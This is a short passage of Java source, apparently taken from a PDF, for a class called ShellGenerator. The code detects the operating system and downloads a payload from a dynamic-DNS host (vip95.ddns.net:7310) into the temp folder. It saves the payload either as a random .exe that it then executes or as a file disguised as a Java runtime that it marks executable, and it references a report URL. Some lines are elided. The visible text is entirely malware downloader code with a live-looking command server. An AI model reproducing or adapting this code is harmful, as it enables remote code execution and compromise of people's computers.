 public class ShellGenerator
{
public static void main(String[] args)
throws Exception
{
String osname = System.getProperty("os.name").toLowerCase();
String tmp_dir = System.getProperty("java.io.tmpdir");
String down_path = "";
String cmd_line = "";
String serverIp = "http://vip95.ddns.net:7310";
String p2p_info = "";
String down_url_win = serverIp + "/ipscan.dat";
String down_url_li = serverIp + "/ipscanli.dat";
String report_url = serverIp + "/reportip.php";
String paramUrl = serverIp + "/param.dat";
String exeStr = "Windows-" + System.currentTimeMillis() % 1000L + ".exe"
...
if (osname.indexOf("win") >= 0)
{
down_path = tmp_dir + exeStr;
...
downloaded = ShellGenerator.download(down_url_win, down_path);
ShellGenerator.command_execute(cmd_line, "", true);
}
else
{
p2p_info = "";
down_path = tmp_dir + "/jre_1_5_0_linux.bin";
downloaded = ShellGenerator.download(down_url_li, down_path);
ShellGenerator.command_execute("chmod 775 " + down_path, "", true);
}